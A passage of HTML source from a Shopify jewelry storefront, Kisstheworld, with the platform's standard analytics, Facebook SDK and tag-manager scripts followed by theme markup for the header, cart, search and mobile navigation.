{"shop":{"name":"Kisstheworld","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"kisstheworld.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.kiss-theworld.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.kiss-theworld.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"46630600871","storefrontBaseUrl":"https:\/\/www.kiss-theworld.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":79331819687,"requestId":"f2966c3a-26cd-4c27-9e76-ce2af208d2f2-1769236063"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 46630600871,
      theme_id: 130350776487,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.kiss-theworld.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.kiss-theworld.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.kiss-theworld.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":46630600871,"isMerchantRequest":null,"themeId":130350776487,"themeCityHash":"11884624546371129643","contentLanguage":"en","currency":"USD","eventMetadataId":"b1a53e33-1b50-4c78-b7d2-ec2815ef2b42"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":79331819687,"requestId":"f2966c3a-26cd-4c27-9e76-ce2af208d2f2-1769236063","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.kiss-theworld.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.kiss-theworld.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="46630600871"
  data-render-region="gcp-us-east1"
  data-page-type="page"
  data-theme-instance-id="130350776487"
  data-theme-name="Atlantic"
  data-theme-version="14.5.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.kiss-theworld.com/api/collect"
></script>
</head> 

<body
  class="
    
      template-page
    
    
    
    product-grid-tall
  "
  >
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5N8MKZ8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=187795038002910";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>

  
  <script
    type="application/json+photoswipe"
    data-photoswipe-json
  >
    {
      "images": []
    }
  </script>





  <!-- Root element of PhotoSwipe. Must have class pswp. -->
  <div
    class="pswp"
    tabindex="-1"
    role="dialog"
    aria-hidden="true"
    data-photoswipe
  >
    <!--
      Background of PhotoSwipe.
      It's a separate element as animating opacity is faster than rgba().
    -->
    <div class="pswp__bg"></div>
    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">
      <!--
        Container that holds slides.
        PhotoSwipe keeps only 3 of them in the DOM to save memory.
        Don't modify these 3 pswp__item elements, data is added later on.
      -->
      <div class="pswp__container">
        <div class="pswp__item"></div>
        <div class="pswp__item"></div>
        <div class="pswp__item"></div>
      </div>
      <!--
        Default (PhotoSwipeUI_Default) interface on top of sliding area.
        Can be changed.
      -->
      <div class="pswp__ui pswp__ui--hidden">
        <div class="pswp__top-bar">
          <!--  Controls are self-explanatory. Order can be changed. -->
          <div class="pswp__counter"></div>
          <button
            class="pswp__button pswp__button--close"
            title="Close"
            aria-label="Close"
          >
            
<svg class="svg-icon icon-close-thin " xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="none" viewBox="0 0 20 20">
  <path stroke="currentColor" stroke-width="1.5" d="M1 1l9 9m0 0l9 9m-9-9l9-9m-9 9l-9 9"/>
</svg>








          </button>
          <button
            class="pswp__button pswp__button--share"
            title="Share"
          ></button>
          <button
            class="pswp__button pswp__button--fs"
            title="Toggle fullscreen"
          ></button>
          <button
            class="pswp__button pswp__button--zoom"
            title="Zoom in/out"
          ></button>
          <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
          <!-- element will get class pswp__preloader--active when preloader is running -->
          <div class="pswp__preloader">
            <div class="pswp__preloader__icn">
              <div class="pswp__preloader__cut">
                <div class="pswp__preloader__donut"></div>
              </div>
            </div>
          </div>
        </div>
        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
          <div class="pswp__share-tooltip"></div>
        </div>
        <button
          class="pswp__button pswp__button--arrow--left"
          title="Previous (arrow left)"
        ></button>
        <button
          class="pswp__button pswp__button--arrow--right"
          title="Next (arrow right)"
        ></button>
        <div class="pswp__caption">
          <div class="pswp__caption__center"></div>
        </div>
      </div>
    </div>
  </div>





  



<section
  class="quickshop"
  data-quickshop
  data-quickshop-settings-sha256="33a309f50259863a887491167737251b3005f8b8ec9e5993ab128841180c39b0"
>
  <div class="quickshop-content" data-quickshop-content>
    <button class="quickshop-close" data-quickshop-close>
      
<svg class="svg-icon icon-close-thin " xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="none" viewBox="0 0 20 20">
  <path stroke="currentColor" stroke-width="1.5" d="M1 1l9 9m0 0l9 9m-9-9l9-9m-9 9l-9 9"/>
</svg>








    </button>

    <div class="quickshop-product" data-quickshop-product-inject></div>
  </div>

  <span class="spinner quickshop-spinner">
    <span></span>
    <span></span>
    <span></span>
  </span>
</section>

  <div class="cart-mini" data-cart-mini>
  <div class="cart-mini-sidebar" data-cart-mini-sidebar>
    <div class="cart-mini-header">
      Your cart

      <div
        class="cart-mini-header-close"
        role="button"
        aria-label="close"
        data-cart-mini-close
      >
        
<svg class="svg-icon icon-close-alt " xmlns="http://www.w3.org/2000/svg" width="12" height="12" fill="none" viewBox="0 0 12 12">
  <path fill="currentColor" fill-rule="evenodd" d="M5.025 6L0 .975.975 0 6 5.025 11.025 0 12 .975 6.975 6 12 11.025l-.975.975L6 6.975.975 12 0 11.025 5.025 6z" clip-rule="evenodd"/>
</svg>








      </div>
    </div>

    <div class="cart-mini-content cart-mini-items" data-cart-mini-content></div>

    <div class="cart-mini-footer" data-cart-mini-footer></div>
  </div>
</div>


  <div id="shopify-section-pxs-announcement-bar" class="shopify-section"><script
  type="application/json"
  data-section-type="pxs-announcement-bar"
  data-section-id="pxs-announcement-bar"
></script>












  </div>
  <div id="shopify-section-static-header" class="shopify-section section-header">

<script
  type="application/json"
  data-section-type="static-header"
  data-section-id="static-header"
  data-section-data
>
  {
    "live_search_enabled": false,
    "live_search_display": "product-article-page"
  }
</script>

<header
  class="
    main-header-wrap
    
    main-header--minimal
    
  "
  data-header-layout="minimal"
  data-header-alignment="false"
>
  <section class="main-header">

    

    
      
<div class="header-minimal ">
  
    


<h2
  class="
    store-title
    store-logo
  "
  
    style="max-width: 300px;"
  
  

>
  
    <a href="/" style="max-width: 300px;">
      

  

  <img
    
      src="//www.kiss-theworld.com/cdn/shop/files/ezgif.com-gif-maker_1_759x569.png?v=1663585208"
    
    alt="Elevate your look with Kiss the World Jewelry—where modern design meets meaningful symbolism. Our chic pendants fuse style and purpose, perfect for trendsetters who care. Shop now and make a statement that gives back"

    
      data-rimg
      srcset="//www.kiss-theworld.com/cdn/shop/files/ezgif.com-gif-maker_1_759x569.png?v=1663585208 1x"
    

    
    
    
  >




    </a>
  
</h2>

<style>
  
    .store-title {
      width: 330px;
    }

    @media (max-width: 960px) {
      .store-title {
        width: auto;
      }
    }
  
</style>

    <nav class="
  full
  
    main-header--nav-compressed
    compress
  
">
  

  
  

  <ul class="main-header--nav-links"><li
        class="
          nav-item
          first
          
          
          
        "

        
      >
        

        <a class="label" href="/collections/shop-all">
          Shop All

          
        </a>

        
        
        

      </li><li
        class="
          nav-item
          
          
          
          
        "

        
      >
        

        <a class="label" href="/collections/necklaces">
          Pendants

          
        </a>

        
        
        

      </li><li
        class="
          nav-item
          
          
          
          
        "

        
      >
        

        <a class="label" href="https://www.kiss-theworld.com/collections/clothes">
          Apparel

          
        </a>

        
        
        

      </li><li
        class="
          nav-item
          
          
          
          
        "

        
      >
        

        <a class="label" href="/pages/jewelry-care">
          How to Care 

          
        </a>

        
        
        

      </li><li
        class="
          nav-item
          
          
          
          
        "

        
      >
        

        <a class="label" href="/pages/about-us">
          The Journal

          
        </a>

        
        
        

      </li><li
        class="
          nav-item
          
          
          
          
        "

        
      >
        

        <a class="label" href="/pages/contact-us">
          Contact Us

          
        </a>

        
        
        

      </li><li
        class="
          nav-item
          
          last
          
          
        "

        
      >
        

        <a class="label" href="/pages/press-1">
          Press

          
        </a>

        
        
        

      </li></ul>
  

  
</nav>

  

  <div class="main-header--tools tools clearfix">
  <div class="main-header--tools-group">
    <div class="main-header--tools-left">
      
        
          
  <aside class="social-links">
    
    <a href="https://www.facebook.com/kisstheworldbygiselle" class="social-link facebook" target="_blank">
<svg class="svg-icon icon-facebook " xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
  <path fill="currentColor" fill-rule="evenodd" d="M30.11 0H1.76C.786 0 0 .787 0 1.76v28.35c0 .97.787 1.758 1.76 1.758H17.02v-12.34H12.87v-4.81h4.152V11.17c0-4.116 2.514-6.357 6.185-6.357 1.76 0 3.27.13 3.712.19v4.3l-2.548.002c-1.997 0-2.384.95-2.384 2.342v3.07h4.763l-.62 4.81H21.99v12.34h8.12c.972 0 1.76-.787 1.76-1.758V1.76c0-.973-.788-1.76-1.76-1.76"/>
</svg>







</a>
    
    <a href="https://www.instagram.com/kisstheworldboutique/" class="social-link instagram" target="_blank">
<svg class="svg-icon icon-instagram " xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
  <g fill="currentColor" fill-rule="evenodd">
    <path d="M16 2.887c4.27 0 4.777.016 6.463.093 1.56.071 2.407.332 2.97.551.747.29 1.28.637 1.84 1.196.56.56.906 1.093 1.196 1.84.219.563.48 1.41.55 2.97.078 1.686.094 2.192.094 6.463 0 4.27-.016 4.777-.093 6.463-.071 1.56-.332 2.407-.551 2.97a4.955 4.955 0 0 1-1.196 1.84c-.56.56-1.093.906-1.84 1.196-.563.219-1.41.48-2.97.55-1.686.078-2.192.094-6.463.094s-4.777-.016-6.463-.093c-1.56-.071-2.407-.332-2.97-.551a4.955 4.955 0 0 1-1.84-1.196 4.955 4.955 0 0 1-1.196-1.84c-.219-.563-.48-1.41-.55-2.97-.078-1.686-.094-2.192-.094-6.463 0-4.27.016-4.777.093-6.463.071-1.56.332-2.407.551-2.97.29-.747.637-1.28 1.196-1.84a4.956 4.956 0 0 1 1.84-1.196c.563-.219 1.41-.48 2.97-.55 1.686-.078 2.192-.094 6.463-.094m0-2.882c-4.344 0-4.889.018-6.595.096C7.703.18 6.54.45 5.523.845A7.84 7.84 0 0 0 2.69 2.69 7.84 7.84 0 0 0 .845 5.523C.449 6.54.179 7.703.1 9.405.023 11.111.005 11.656.005 16c0 4.344.018 4.889.096 6.595.078 1.702.348 2.865.744 3.882A7.84 7.84 0 0 0 2.69 29.31a7.84 7.84 0 0 0 2.833 1.845c1.017.396 2.18.666 3.882.744 1.706.078 2.251.096 6.595.096 4.344 0 4.889-.018 6.595-.096 1.702-.078 2.865-.348 3.882-.744a7.84 7.84 0 0 0 2.833-1.845 7.84 7.84 0 0 0 1.845-2.833c.396-1.017.666-2.18.744-3.882.078-1.706.096-2.251.096-6.595 0-4.344-.018-4.889-.096-6.595-.078-1.702-.348-2.865-.744-3.882A7.84 7.84 0 0 0 29.31 2.69 7.84 7.84 0 0 0 26.477.845C25.46.449 24.297.179 22.595.1 20.889.023 20.344.005 16 .005"/>
    <path d="M16 7.786a8.214 8.214 0 1 0 0 16.428 8.214 8.214 0 0 0 0-16.428zm0 13.546a5.332 5.332 0 1 1 0-10.664 5.332 5.332 0 0 1 0 10.664zM26.458 7.462a1.92 1.92 0 1 1-3.84 0 1.92 1.92 0 0 1 3.84 0"/>
  </g>
</svg>







</a>
    
    
    
  </aside>


        
      

      <div class="tool-container">
        <a
          class="menu"
          href=""
          class="nav-item dropdown first"
          aria-haspopup="true"
          aria-controls="main-header--mobile-nav"
          aria-expanded="false"
          aria-label="Main menu"
        >
          
<svg class="svg-icon icon-menu " xmlns="http://www.w3.org/2000/svg" width="18" height="14" viewBox="0 0 18 14">
  <path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M17 1.5H0V0H17V1.5ZM17 7.5H0V6H17V7.5ZM0 13.5H17V12H0V13.5Z" transform="translate(0.5)" />
</svg>








        </a>

        
        

        

<div
  class="
    live-search
    live-search-hidden
    live-search-results-hidden
    live-search-results-placeholder
    live-search-results-footer-hidden
    live-search-alignment-right
  "
  data-live-search
>
  <button
    id="ls-button-search"
    class="ls-button-search"
    type="button"
    aria-label="Open search"
    data-live-search-button-search
  >
    
<svg class="svg-icon icon-search " xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19">
  <path fill-rule="evenodd" fill="currentColor" clip-rule="evenodd" d="M3.12958 3.12959C0.928303 5.33087 0.951992 8.964 3.23268 11.2447C5.51337 13.5254 9.14649 13.5491 11.3478 11.3478C13.549 9.14651 13.5254 5.51338 11.2447 3.23269C8.96398 0.951993 5.33086 0.928305 3.12958 3.12959ZM2.17202 12.3054C-0.671857 9.46147 -0.740487 4.87834 2.06892 2.06893C4.87833 -0.740488 9.46145 -0.671858 12.3053 2.17203C15.1492 5.01591 15.2178 9.59904 12.4084 12.4085C9.59902 15.2179 5.0159 15.1492 2.17202 12.3054ZM16.4655 17.589L12.5285 13.589L13.5976 12.5368L17.5346 16.5368L16.4655 17.589Z" transform="translate(0 0.5)"/>
</svg>








  </button>

  

  <div class="ls-dimmer"></div>

  <form
    id="ls-form"
    class="ls-form"
    action="/search"
    method="get"
    autocomplete="off"
    data-live-search-form
  >
    <input
      class="ls-input"
      name="q"
      type="text"
      placeholder="What are you looking for?"
      value=""
      data-live-search-form-input
    >

    <button
      class="ls-form-button-search"
      type="submit"
      aria-label="Search"
      data-live-search-form-button-search
    >
      
<svg class="svg-icon icon-search " xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19">
  <path fill-rule="evenodd" fill="currentColor" clip-rule="evenodd" d="M3.12958 3.12959C0.928303 5.33087 0.951992 8.964 3.23268 11.2447C5.51337 13.5254 9.14649 13.5491 11.3478 11.3478C13.549 9.14651 13.5254 5.51338 11.2447 3.23269C8.96398 0.951993 5.33086 0.928305 3.12958 3.12959ZM2.17202 12.3054C-0.671857 9.46147 -0.740487 4.87834 2.06892 2.06893C4.87833 -0.740488 9.46145 -0.671858 12.3053 2.17203C15.1492 5.01591 15.2178 9.59904 12.4084 12.4085C9.59902 15.2179 5.0159 15.1492 2.17202 12.3054ZM16.4655 17.589L12.5285 13.589L13.5976 12.5368L17.5346 16.5368L16.4655 17.589Z" transform="translate(0 0.5)"/>
</svg>








    </button>

    <button
      class="ls-form-button-close"
      type="button"
      aria-label="Close search"
      data-live-search-form-button-close
    >
      
<svg class="svg-icon icon-close " xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14">
  <path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M5.9394 6.53033L0.469727 1.06066L1.53039 0L7.00006 5.46967L12.4697 0L13.5304 1.06066L8.06072 6.53033L13.5304 12L12.4697 13.0607L7.00006 7.59099L1.53039 13.0607L0.469727 12L5.9394 6.53033Z"/>
</svg>








    </button>
  </form>









<div class="ls-results" data-live-search-results>
  <section class="ls-results-products">
    <header class="lsr-products-header">
      <h2 class="lsrp-header-title">Products</h2>
    </header>

    <div class="lsr-products-content" data-live-search-results-product-content>
      
        
  <div class="lsrp-content-placeholder">
    <figure class="lsrpc-placeholder-figure">
    </figure>

    <div class="lsrpc-placeholder-content">
      <div class="lsrpcp-content-title">
      </div>

      <div class="lsrpcp-content-price">
      </div>
    </div>
  </div>

      
        
  <div class="lsrp-content-placeholder">
    <figure class="lsrpc-placeholder-figure">
    </figure>

    <div class="lsrpc-placeholder-content">
      <div class="lsrpcp-content-title">
      </div>

      <div class="lsrpcp-content-price">
      </div>
    </div>
  </div>

      
        
  <div class="lsrp-content-placeholder">
    <figure class="lsrpc-placeholder-figure">
    </figure>

    <div class="lsrpc-placeholder-content">
      <div class="lsrpcp-content-title">
      </div>

      <div class="lsrpcp-content-price">
      </div>
    </div>
  </div>

      
    </div>
  </section>

  
    <div class="ls-results-postspages">
      <header class="lsr-postspages-header">
        <h2 class="lsrpp-header-title">
          
            Posts &amp; Pages
          
        </h2>
      </header>

      <div class="lsr-postspages-content" data-live-search-results-postpages-content>
        
          
  <div class="lsrpp-content-placeholder">
    <div class="lsrppc-placeholder-title">
    </div>

    <div class="lsrppc-placeholder-date">
    </div>
  </div>

        
          
  <div class="lsrpp-content-placeholder">
    <div class="lsrppc-placeholder-title">
    </div>

    <div class="lsrppc-placeholder-date">
    </div>
  </div>

        
      </div>
    </div>
  

  <div class="lsr-footer" data-live-search-results-footer>
    <a
      class="lsr-footer-viewall"
      href=""
      data-live-search-results-footer-viewall
    >View all results</a>
  </div>
</div>

</div>

      </div>

    
      <div class="tool-container">
        

        
          
            <a class="account-options" href="https://www.kiss-theworld.com/customer_authentication/redirect?locale=en&region_country=US">
              
<svg class="svg-icon icon-person " xmlns="http://www.w3.org/2000/svg" width="21" height="20" viewBox="0 0 21 20">
  <path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M9.07453 1.5C6.89095 1.5 5.11767 3.27499 5.11767 5.46843C5.11766 7.66186 6.89094 9.43685 9.07452 9.43685C11.2581 9.43685 13.0314 7.66186 13.0314 5.46843C13.0314 3.27499 11.2581 1.5 9.07453 1.5ZM3.61767 5.46843C3.61767 2.45003 6.05906 0 9.07454 0C12.09 0 14.5314 2.45003 14.5314 5.46843C14.5314 8.48682 12.09 10.9369 9.07451 10.9369C6.05904 10.9369 3.61766 8.48682 3.61767 5.46843ZM2.35675 14.3874C3.88164 13.2638 6.15029 12.125 9.07457 12.125C11.9989 12.125 14.2675 13.2638 15.7924 14.3874C16.5551 14.9494 17.1376 15.5116 17.5314 15.9357C17.7286 16.1481 17.8794 16.3267 17.9826 16.4548C18.0342 16.5188 18.074 16.5703 18.1019 16.6071C18.1158 16.6255 18.1268 16.6402 18.1347 16.651L18.1444 16.6642L18.1475 16.6686L18.1487 16.6702C18.1487 16.6702 18.1495 16.6714 17.5392 17.1073C16.9289 17.5433 16.9293 17.5437 16.9293 17.5437L16.9261 17.5394L16.906 17.5125C16.8869 17.4873 16.8565 17.4479 16.8148 17.3962C16.7314 17.2927 16.6035 17.1408 16.4323 16.9564C16.0892 16.5869 15.5758 16.091 14.9026 15.595C13.5555 14.6024 11.5919 13.625 9.07457 13.625C6.55729 13.625 4.59361 14.6024 3.24655 15.595C2.57331 16.091 2.05994 16.5869 1.71689 16.9564C1.54565 17.1408 1.41771 17.2927 1.33434 17.3962C1.29268 17.4479 1.26222 17.4873 1.24313 17.5125L1.22306 17.5394L1.21988 17.5437C1.21988 17.5437 1.22021 17.5433 0.60991 17.1073C-0.000390232 16.6714 7.48403e-06 16.6708 7.48403e-06 16.6708L0.00162408 16.6686L0.00476668 16.6642L0.0144317 16.651C0.0223748 16.6402 0.0333185 16.6255 0.0472455 16.6071C0.0750945 16.5703 0.114903 16.5188 0.166533 16.4548C0.269743 16.3267 0.420496 16.1481 0.617698 15.9357C1.01152 15.5116 1.59403 14.9494 2.35675 14.3874Z" transform="translate(1.3999 1)"/>
</svg>









              
            </a>
          
        

        <div class="mini-cart-wrap" data-cart-mini-toggle>
          <span class="item-count" data-cart-mini-count></span>

          
            
<svg class="svg-icon icon-bag " xmlns="http://www.w3.org/2000/svg" width="21" height="20" viewBox="0 0 21 20">
  <path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M1.09053 5.00869H17.9096L18.9818 15.445C19.1672 17.0769 17.9119 18.51 16.2913 18.51L2.7087 18.51C1.08808 18.51 -0.167246 17.0769 0.0181994 15.445L1.09053 5.00869ZM2.40808 6.50869L1.48668 15.6168C1.40224 16.3599 1.97334 17.01 2.7087 17.01L16.2913 17.01C17.0267 17.01 17.5977 16.3599 17.5133 15.6168L16.592 6.50869H2.40808Z" transform="translate(1)" />
  <path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M7.3466 0.622759C7.90387 0.233871 8.61575 0 9.49996 0C10.3842 0 11.0961 0.233871 11.6533 0.622759C12.2048 1.00762 12.5612 1.51352 12.7903 1.99321C13.0183 2.47048 13.1286 2.93833 13.183 3.2803C13.2105 3.45311 13.2246 3.59868 13.2317 3.70389C13.2353 3.75662 13.2372 3.79958 13.2382 3.83116C13.2387 3.84696 13.239 3.85994 13.2392 3.86992L13.2393 3.8826L13.2394 3.88722L13.2394 3.88908C13.2394 3.88908 13.2394 3.89065 12.5002 3.89065C11.7612 3.90271 11.7611 3.89133 11.7611 3.89133L11.7611 3.89294L11.7608 3.8796C11.7603 3.86517 11.7593 3.84065 11.757 3.80751C11.7525 3.74096 11.7431 3.64118 11.7237 3.51955C11.6844 3.27264 11.6072 2.95533 11.4601 2.64744C11.3142 2.34196 11.108 2.06271 10.8157 1.85869C10.5291 1.65871 10.1159 1.5 9.49996 1.5C8.88403 1.5 8.47081 1.65871 8.18424 1.85869C7.8919 2.06271 7.68573 2.34196 7.53981 2.64744C7.39275 2.95533 7.31551 3.27264 7.2762 3.51955C7.25684 3.64118 7.24742 3.74096 7.24288 3.80751C7.24062 3.84065 7.23959 3.86517 7.23913 3.8796L7.23879 3.89337L7.23878 3.89193C7.23878 3.89193 7.23878 3.89065 6.49968 3.89065C5.76057 3.89065 5.76057 3.8899 5.76057 3.8899L5.76058 3.88722L5.7606 3.8826L5.76075 3.86992C5.7609 3.85994 5.76118 3.84696 5.76169 3.83116C5.76269 3.79958 5.7646 3.75662 5.76819 3.70389C5.77537 3.59868 5.7894 3.45311 5.81691 3.2803C5.87136 2.93833 5.98164 2.47048 6.20961 1.99321C6.43873 1.51352 6.79512 1.00762 7.3466 0.622759Z" transform="translate(1)" />
</svg>








          
        </div>
      </div>
    </div>
  </div>
</div>

</div>

    

    


  










  
  










  
  










  
  










  
  










  
  










  
  










  


    <section
  class="mobile-dropdown"
  id="main-header--mobile-nav"
>
  <div class="mobile-dropdown--wrapper">
    <div class="mobile-dropdown--content">
      <div class="mobile-dropdown--tools">
        <div
          class="mobile-dropdown--close"
          data-mobile-nav-close
        >
          
<svg class="svg-icon icon-close " xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14">
  <path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M5.9394 6.53033L0.469727 1.06066L1.53039 0L7.00006 5.46967L12.4697 0L13.5304 1.06066L8.06072 6.53033L13.5304 12L12.4697 13.0607L7.00006 7.59099L1.53039 13.0607L0.469727 12L5.9394 6.53033Z"/>
</svg>








        </div>
      </div>

      
      

      <ul
        class="
          list
          primary
          show-social
        "
      >
        
          











          <li
            class="
              list-item
              first
              
              
            "
            
          >
            <a href="/collections/shop-all">
              Shop All

              
            </a>

            
            
            

          </li>
        
          











          <li
            class="
              list-item
              
              
              
            "
            
          >
            <a href="/collections/necklaces">
              Pendants

              
            </a>

            
            
            

          </li>
        
          











          <li
            class="
              list-item
              
              
              
            "
            
          >
            <a href="https://www.kiss-theworld.com/collections/clothes">
              Apparel

              
            </a>

            
            
            

          </li>
        
          











          <li
            class="
              list-item
              
              
              
            "
            
          >
            <a href="/pages/jewelry-care">
              How to Care 

              
            </a>

            
            
            

          </li>
        
          











          <li
            class="
              list-item
              
              
              
            "
            
          >
            <a href="/pages/about-us">
              The Journal

              
            </a>

            
            
            

          </li>
        
          











          <li
            class="
              list-item
              
              
              
            "
            
          >
            <a href="/pages/contact-us">
              Contact Us

              
            </a>

            
            
            

          </li>
        
          











          <li
            class="
              list-item
              
              last
              
            "
            
          >
            <a href="/pages/press-1">
              Press

              
            </a>

            
            
            

          </li>
        

        <li class="list-item" id="coin-container"></li>
      </ul>
      
    </div>

    
      
  <aside class="social-links">
    
    <a href="https://www.facebook.com/kisstheworldbygiselle" class="social-link facebook" target="_blank">
<svg class="svg-icon icon-facebook " xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
  <path fill="currentColor" fill-rule="evenodd" d="M30.11 0H1.76C.786 0 0 .787 0 1.76v28.35c0 .97.787 1.758 1.76 1.758H17.02v-12.34H12.87v-4.81h4.152V11.17c0-4.116 2.514-6.357 6.185-6.357 1.76 0 3.27.13 3.712.19v4.3l-2.548.002c-1.997 0-2.384.95-2.384 2.342v3.07h4.763l-.62 4.81H21.99v12.34h8.12c.972 0 1.76-.787 1.76-1.758V1.76c0-.973-.788-1.76-1.76-1.76"/>
</svg>







</a>
    
    <a href="https://www.instagram.com/kisstheworldboutique/" class="social-link instagram" target="_blank">
